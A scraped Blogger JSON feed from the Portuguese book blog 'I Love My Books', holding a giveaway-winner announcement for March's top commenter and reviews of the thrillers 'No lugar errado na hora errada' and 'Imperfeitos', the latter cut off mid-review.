src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRp3JgEmSeuoGe4KmmPZ_7jqmfs4hvEvL5od3CS0fQ8dwtKD-OuucKkZ6RLvsT2Q07GAqE7pxCtfWkRp77kiO-Wx34W-J-Leo_ZWrT6JOW5bebi1TlxEdjQdk7VuOF_C5bcElfWG4Zcgc\/s640\/Demi-Fazendo-Cora%25C3%25A7%25C3%25A3o.gif\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEstamos sempre de olho em quem nos acompanha fazendo comentários de qualidade e mostrando que realmente leram e tiraram um tempinho para que pudesse estar aqui dizendo o que achou e tudo mais. Então serio, mais uma vez eu eu tenho que agradecer a todas que comentaram durante o mês ainda que não tenham se tornaram vencedores. Nos tivemos tantos participantes, tanta gente que nos acompanhou a cada dia, que nossos corações se enchem de alegria e amor por saber que cada vez mais estamos conseguindo despertar em vocês o interesse de verem o que temos de novidades para dizer para vocês!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nE falando em classificação, quero dar um aviso para vocês: \u003Cb\u003Egente, sempre que vocês estiverem participando, voltem e confiram se comentaram realmente em tudo; tivemos meninas ótimas, com comentários excelentes que por terem esquecido de comentar em uma ou mais postagens acabaram não entrando no sorteio.\u003C\/b\u003E\u0026nbsp;Prestem atenção,ok? Mais uma vez isso aconteceu e novamente eu venho dizer que me parte o coração ver gente comentando tão bem durante mais um mês e não podendo levar o prêmio porque pulou uma publicação ou esqueceu de comentar ou achou que tinha comentado e não comentou... \u003Cb\u003EEsse mês eu vi isso acontecendo de novo com várias meninas que estavam indo super bem, mas mesmo tendo ficada encantada com os comentários, eu não posso e não serei injusta com aquelas que comentaram realmente em todas as postagens do mês..\u003C\/b\u003E. Por esse motivo venho pedir mais uma vez que vocês se atentem e confiram realmente se está tudo ok, sério gente, me ajuda a ajudar vocês, tá? Com isso mais uma vez reforçado....\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003EVamos ao resultado?\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\nBom, Março foi um mês que tivemos um número maior de participantes ativos, com comentários incríveis e profundos, além de repletos de amor de forma a nos incentivar a continuar aqui todos os dias produzindo novas postagens para vocês. Infelizmente, tivemos algumas meninas que foram ótimas comentando, mas que, como já dito anteriormente acabaram por pular postagens e por isso ficaram com menos pontos que as outras, ou seja, menos postagens comentadas. Ainda sim, mesmo levando em consideração quem comentou em todos, ainda tivemos \u003Cb\u003Etrês\u003C\/b\u003E\u0026nbsp;participantes \u0026nbsp;que ficaram empatadas tendo comentado extremamente bem e em TODOS os posts e por isso foi preciso fazer um novo sorteio entre eles. E sem mais demora,\u0026nbsp; o nosso ganhador do top comentarista do mês foi:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n1 - O Vazio na flor \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n2 - Catarina Pinheiro\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n3 - Pamela Liu\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"693\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4LhwuaUfgQFfJ2fAFvhqGTxdjP3bLox7Ye9-zJPj5v3rkBDXTJwqKc055YTLlAsCTnmZSPgMlx0NRFsv9Zd4UX-eLJKzZeKtumYrsUqLIb5IJOExtzOb7rOu3NWijr0doRJlSST5c_4\/s320\/Sem+t%25C3%25ADtulo.png\" width=\"320\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: normal; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: start;\"\u003EParabéns, \u003Cb\u003E\u003Cu\u003ECatarina Pinheiro\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-weight: normal;\"\u003E, entraremos em contato com você pelo e-mail que você deixou no formulário para o recebimento do seu endereço e escolha do prêmio.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-indent: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003EBom, esse mês de Março passou mais rápido do que tudo, e a loucura continuou firme e forte por aqui. Então novamente quero pedir desculpa pela demora, juro que não foi de propósito e também quero\u0026nbsp; agradecer as meninas maravilhosas do Blog que me ajudaram conferindo os comentários para que o top pudesse sair antes e é claro queria parabenizar também as meninas que comentaram e principalmente a sortuda do mês por toda a dedicação que tiveram no I Love durante o mês. Esperamos ver a todos novamente aqui em Abril, tá?\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"255\" data-original-width=\"400\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwi3djLuaB-OvcpSbHs88P39BP9i4Yr1Nr1nlDrB-3TJICjfhy0CwUMqNlKzkHntSt-os1Eek37W5M4kXvjRF6EYkjzd-XPFqKWcTn_Enh9wZsxTAYdHhpDfeibzVR4xILVDWBNYd1wZI\/s640\/tumblr_lnet1itweg1qlo15go1_400.gif\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal; letter-spacing: normal; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cb style=\"color: red;\"\u003EATENÇÃO:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003EAqueles que desejarem participar do Top Comentarista de Abril precisarão preencher o formulário novamente, ok? Os comentários de pessoas não inscritas nele serão DESCONSIDERADOS. Então fiquem atentos e participem!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; letter-spacing: normal; margin: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Ca href=\"http:\/\/lovereadmybooks.blogspot.com.br\/2017\/10\/promocao-top-comentarista-novembro.html\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/4096257146548480692\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2018\/04\/promocao-top-comentarista-marco.html#comment-form","title":"7 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4096257146548480692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4096257146548480692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2018\/04\/promocao-top-comentarista-marco.html","title":"[PROMOÇÃO] Top Comentarista - Março (Resultado)"}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIQt1fo65Og430P3NHMhVk5sJIxg0yW_hrDkKna0e8ampLByzqco6h_KPkZxtT5GghdFfEV-040ecQn79a7ZWJH28NCqJbrqrguBrdXC9nwkOUhzb5w4RN0D2x2r7e6CKo3KNba7vCLjTy\/s72-c\/84573985734.png","height":"72","width":"72"},"thr$total":{"$t":"7"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lovemybookss.com/feeds/posts/default/-/Faro%20Editorial?alt=json-in-script&callback=related_results_labels_thumbs&max-results=30
body_size: 109540
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025"},"updated":{"$t":"2025-12-28T23:42:03.567-03:00"},"category":[{"term":"Resenhas"},{"term":"Divulgações"},{"term":"Autores Nacionais"},{"term":"Publieditorial"},{"term":"Literatura Nacional"},{"term":"Kaline"},{"term":"Editora Cia das Letras"},{"term":"Grupo Editorial Record"},{"term":"Editora Arqueiro"},{"term":"Dia de Quote"},{"term":"Editora Novo Conceito"},{"term":"Editora Novo Século"},{"term":"Bruna Soares"},{"term":"Editora Intrínseca"},{"term":"Filmes"},{"term":"Silvana"},{"term":"Joseli Medeiros"},{"term":"Resumo do Mês"},{"term":"Novos Talentos Nacionais"},{"term":"Autor Nacional"},{"term":"Editora Galera Record"},{"term":"Editora Planeta"},{"term":"Faro Editorial"},{"term":"Editora Arwen"},{"term":"Editora Verus"},{"term":"Editora Coerência"},{"term":"Editora HarperCollins"},{"term":"Geração Editorial"},{"term":"Top Comentarista"},{"term":"Suma de Letras"},{"term":"Editora Rocco"},{"term":"Reflexão"},{"term":"Autor Independente"},{"term":"Conhecendo os Autores..."},{"term":"Séries"},{"term":"Larissa"},{"term":"Editora Gutenberg"},{"term":"Editora Seguinte"},{"term":"Editora Universo dos Livros"},{"term":"Grupo Editorial Pensamento"},{"term":"5 motivos para ler"},{"term":"observatorioliterario"},{"term":"Astral Cultural"},{"term":"Cássia Letícia"},{"term":"Editora Jangada"},{"term":"Editora Valentina"},{"term":"Chiado Editora"},{"term":"Editora DarkSide"},{"term":"Editora Fundamento"},{"term":"Drica"},{"term":"Parcerias"},{"term":"Dia de TAG"},{"term":"Bertrand Brasil"},{"term":"Editora Pandorga"},{"term":"Editora Leya"},{"term":"Laura Helena"},{"term":"Retrospectiva"},{"term":"Editora Generale"},{"term":"V\u0026R Editora"},{"term":"Editora Butterfly"},{"term":"Especial Halloween"},{"term":"Julia Dias"},{"term":"Livros para se ler..."},{"term":"Novidades Literárias"},{"term":"Editora Belas Letras"},{"term":"Editora Gente e Única Editora"},{"term":"Livros que Marcaram..."},{"term":"Petit Editora"},{"term":"Editora TheBooks"},{"term":"Indicação literária"},{"term":"Ler Editorial"},{"term":"Lorena"},{"term":"Editora Baraúna"},{"term":"Editora Globo Livros"},{"term":"Editora GloboAlt"},{"term":"Editora Paralela"},{"term":"Editora Planeta Literario"},{"term":"Editora Bezz"},{"term":"Editora D'Plácido"},{"term":"Editora Dracaena"},{"term":"Editora Multifoco"},{"term":"Modo Editora"},{"term":"Plataforma21"},{"term":"Bienal - EU FUI !!"},{"term":"Cassia"},{"term":"Editora Giz Editorial"},{"term":"Editora Harlequin"},{"term":"Editora Morro Branco"},{"term":"Editora Única"},{"term":"Especial Dia das Crianças"},{"term":"Fantasia Nacional"},{"term":"Lançamentos do Mês"},{"term":"Lilian Comunica"},{"term":"Penguin"},{"term":"Talita"},{"term":"Tordesilhas Editora"},{"term":"sagadraconiana"},{"term":"Dicas"},{"term":"Drago Editorial"},{"term":"Editora Agir Now"},{"term":"Editora Aleph"},{"term":"Editora Angel"},{"term":"Editora Aped"},{"term":"Editora Ases da Literatura"},{"term":"Editora Constelação"},{"term":"Editora Estronho"},{"term":"Editora José Olympio"},{"term":"Editora LP-BOOKS"},{"term":"Editora Martin Claret"},{"term":"Editora Nova Fronteira"},{"term":"Editora Pavana"},{"term":"Editora Pedragon"},{"term":"Editora Principis"},{"term":"Editora Selo Jovem"},{"term":"Editora Zahar"},{"term":"Farol Literário"},{"term":"Layout Novo"},{"term":"Leituras para Quarentena"},{"term":"Matrix Editora"},{"term":"mangaseanimes"},{"term":"Ônix Editorial"},{"term":"3 anos de vida"},{"term":"All Print Editora"},{"term":"Autores Estrangeiros"},{"term":"Autores Estrangeiros."},{"term":"Casais \u0026 Músicas"},{"term":"Clube Intrínsecos"},{"term":"Contos"},{"term":"Divul"},{"term":"Divulga"},{"term":"Editora 34"},{"term":"Editora Atheneu"},{"term":"Editora Atria Books"},{"term":"Editora Autografia"},{"term":"Editora BestBolso"},{"term":"Editora BestSeller"},{"term":"Editora Biblioteca 24Horas"},{"term":"Editora Biblioteca Azul"},{"term":"Editora Bookess"},{"term":"Editora Buriti"},{"term":"Editora CaDmo"},{"term":"Editora Cabana Vermelha"},{"term":"Editora Casa Cultura"},{"term":"Editora Casa e Cultura"},{"term":"Editora Ciranda Cultural"},{"term":"Editora Cubo Mágico"},{"term":"Editora Difel"},{"term":"Editora Draco"},{"term":"Editora Empíreo"},{"term":"Editora EraEclipse"},{"term":"Editora Essência"},{"term":"Editora Garcia Edizioni"},{"term":"Editora Giostri"},{"term":"Editora Grupo 5W"},{"term":"Editora Hamelin\/La Fonte"},{"term":"Editora Imprensa Livre"},{"term":"Editora Infographics"},{"term":"Editora Irado"},{"term":"Editora JBC"},{"term":"Editora Landmark"},{"term":"Editora Lura"},{"term":"Editora MadrasTeen"},{"term":"Editora Martins Fontes"},{"term":"Editora Mor"},{"term":"Editora Nova Paris"},{"term":"Editora Panini"},{"term":"Editora Quadrilho"},{"term":"Editora Saída de Emergência"},{"term":"Editora Scortecci"},{"term":"Editora Simon Pulse"},{"term":"Editora Skull"},{"term":"Editora Tribo das Letras"},{"term":"Editora WMF Martins Fontes"},{"term":"Editora Wwlivros"},{"term":"Editora Zum"},{"term":"Editora iD"},{"term":"Editora sensus"},{"term":"Editora Ática"},{"term":"EditoraNovaCasa"},{"term":"Ella Editora"},{"term":"Essência Literária"},{"term":"Fontanar"},{"term":"Galera Junior"},{"term":"Gêneros Literários"},{"term":"Imago"},{"term":"Literatura Africana"},{"term":"Literatura Clássica"},{"term":"Livros Infantis"},{"term":"Madras Hot"},{"term":"Nanuka Andrade"},{"term":"Porto Editora"},{"term":"Qualis Editora"},{"term":"R"},{"term":"Selo Jovem"},{"term":"Seoman"},{"term":"Sorteio"},{"term":"Top 5"},{"term":"Tribo das Letras"},{"term":"Virada do Ano"},{"term":"caixatemática"},{"term":"englishbook"},{"term":"estantismo"},{"term":"estantismobox"},{"term":"livrosavenda"},{"term":"meus agradecimentos a todos"},{"term":"misterybox"},{"term":"top10"}],"title":{"type":"text","$t":"I Love My Books - Site Literário"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/-\/Faro+Editorial?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/search\/label\/Faro%20Editorial"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/-\/Faro+Editorial\/-\/Faro+Editorial?alt=json-in-script\u0026start-index=31\u0026max-results=30"}],"author":[{"name":{"$t":"Luana De Martins"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07657283291587038396"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-8642173172312856209"},"published":{"$t":"2022-09-12T12:41:00.001-03:00"},"updated":{"$t":"2022-09-12T12:41:26.626-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - No lugar errado na hora errada "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"1366\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0PmGsJq19io9VElVTDsmroMvTvvN4fuqQxH38Lr8AWY43M0u3ZaBsifh-LBgr2pD1sv4KBOjGFeLeA-IsCRWmxbwbj76sw37hcoZgP2bENH1SCWiuoti-DmYwhQDSUgbzIi5UAh4x9un8VyN-QhXIaTSTxCWm7-p-l_DFQFxCXjQoPSIPlndaKq28\/w640-h250\/49759348534.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003EShay é uma analista de dados que trabalha em empregos temporários desde que saiu da faculdade, e em um dia que ela estava indo a uma entrevista importante, ela acaba presenciando um suicídio, então esse momento em sua vida vai deixá-la atormentada.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003EAmanda, a mulher que Shay viu cometendo o suicídio, agora não sai da cabeça da analista, atormentando-a. Ela nem consegue mais entrar em uma estação de metrô, pois só de imaginar Shay já começa a sentir a pressão no peito e o seu coração acelerar. Até em psicóloga ela vai, mas por ser muito caro ela acaba não continuando. Então, ela vai levando a vida como dá. Ela é uma mulher solitária, que divide um apartamento com seu melhor amigo que agora engatou em um namoro sério, deixando a amiga de lado. \u003Cbr \/\u003E\u003Cbr \/\u003EE é nessa solidão que as amigas de Amanda, principalmente as irmãs Jane e Cassandra, entram e começam a investigar a vida de Shay, pois elas acreditam que a moça sabe mais do que realmente está falando sobre a morte e os motivos de Amanda cometer suicídio.  \u003Cbr \/\u003E\u003Cbr \/\u003EEssas duas mulheres cercam Shay por todos os lados, criam uma amizade e envolve a analista em suas redes, porém isso pode ser uma grande armadilha. Então, entre segredos, mentiras e desconfianças as autoras entregam uma história envolvente e cheia de reviravoltas.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" height=\"33\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0UYIPeFYWlv_C9DXOWax_mH2-nocrIec4uGzmPN-Zq6IrlGx0M4aW1shTDA_vCdrLscZqtoJlk9t54j91hfFcF7UwwagXKJu4Po7FOZ7qZSJA_c0sHZuERxQi6TKzJd9T12WtDZQUo6JQ2o5KhCzCGlTKQizqUNmatLHdOBvw7XzH-2lxceMmnVCP\/s1600\/separa.png\" width=\"115\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EDurante as páginas, Amanda se mostra uma mulher que antes de morrer tem muitas amigas e participa de um tipo de Clube secreto, mas ela não parece tão confortável assim em meio a suas amigas. E já as mulheres amigas da falecida são cada uma diferente das outras e são pessoas com habilidades diferentes que ajuda nos objetivos do grupo. \u003Cbr \/\u003E\u003Cbr \/\u003EUma das partes que mais me marcou no livro e eu achei interessante ser abordado é a solidão em si, a necessidade de ser amada e aceita pela sociedade, é assim que Shay se sente e por causa dessa sua carência, por isso, ela acaba que sendo manipulada, pois essa sua insegurança dentro da própria vida a coloca como presa fácil e assim deixando a gente muitas vezes angustiados esperando que ela entenda a situação delicada na qual se colocou. \u003Cbr \/\u003E\u003Cbr \/\u003EShay em meio a toda a sua solidão acaba se vendo encantada com as irmãs e todo apoio que ela recebe. Deixando-a deslumbrada. Mas isso vai sair caro para ela. \u003Cbr \/\u003E\u003Cbr \/\u003EO livro é narrado por vários personagens em primeira pessoa, o que faz a gente desconfiar de tudo e de todos. E é nessa pegada é que a história vai seguindo uma vibe de mistério e suspense que acaba nos colocando em uma investigação particular para que possamos então descobrir o que realmente está acontecendo antes de tudo ser revelado. \u003Cbr \/\u003E\u003Cbr \/\u003ENesse livro o plot é de deixar qualquer um louco ou até mesmo extasiado, porque em nenhum momento eu pensei que teria aquele desenrolar, o que fez então a obra se tornar ainda mais marcante para mim.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDepois que as informações vão sendo entregues ao leitor, toda a introdução do início é então entendido, e aí fazendo bastante sentido. E a leitura se torna frenética e eletrizante. Um thriller de deixar qualquer um envolvido. Uma leitura que recomendo para os fãs que gostam de criar inúmeras teorias. E com certeza aqui as autoras tiveram uma criatividade incrível nesse enredo, pois elas conseguem de FATO deixar o leitor preso durante os capitulos que vão surgindo pela frente. Uma obra ESPETACULAR!\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/8642173172312856209\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/09\/resenha-no-lugar-errado-na-hora-errada.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8642173172312856209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8642173172312856209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/09\/resenha-no-lugar-errado-na-hora-errada.html","title":"Resenha - No lugar errado na hora errada "}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0PmGsJq19io9VElVTDsmroMvTvvN4fuqQxH38Lr8AWY43M0u3ZaBsifh-LBgr2pD1sv4KBOjGFeLeA-IsCRWmxbwbj76sw37hcoZgP2bENH1SCWiuoti-DmYwhQDSUgbzIi5UAh4x9un8VyN-QhXIaTSTxCWm7-p-l_DFQFxCXjQoPSIPlndaKq28\/s72-w640-h250-c\/49759348534.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6870715998551038258"},"published":{"$t":"2022-08-09T11:20:00.001-03:00"},"updated":{"$t":"2022-08-09T11:20:18.797-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Imperfeitos"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx4QW_3BMGbhDI9FiRlZ1rxP-jGV7iqJzMXIiUaOr5ImMZDPfYoYAQpFDSZV9CC4WoH1ZeRvp-tzc-RKb09LCRIWANUupA-NB9DM_4-y1ea6ABZOGUYU0T1lz8x5RnvG1kF4fK0fOA2paRdPue_rVUhKo2warrMKJX6FXkWKUI2jP3661PTBJzFvZg\/w640-h480\/5647546754.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EOlive e Ami são gêmeas idênticas, mas todo mundo sabe diferenciar uma da outra por suas personalidades e a maneira com que encaram a vida. Enquanto Ami é segura de si, confiante e muito sortuda, Olive é o completo oposto em absolutamente todas as áreas de sua vida.                                           Contudo, as coisas começam a dar mostras de que estão melhorando para o seu lado quando, infelizmente, Ami tem uma intoxicação alimentar violenta na festa do seu casamento, assim como o noivo e todos os convidados por conta do bufê de frutos do mar que foi servido. A exceção são Olive e Ethan, cunhado de Ami e irmão do noivo. Eles foram os únicos a saírem ilesos de todo o pesadelo que se transformou a festa, já que Olive é alérgica a frutos do mar e Ethan tem verdadeiro horror de comer alimentos que não sabe como e quem preparou. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Por mais aliviada que eu esteja por não estar vomitando, também estou horrorizada. Este era o dia dos sonhos de Ami. Ela passou a maior parte dos últimos seis meses planejando esse dia, que virou o equivalente a uma caminho cheio de zumbis em chamas, avançando.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESem ter a menor condição de curtir sua lua de mel e muito menos reaver o dinheiro, já que não é reembolsável, Ami sugere a Olive que ela vá em seu lugar e Dane, o noivo, sugere o mesmo para Ethan. 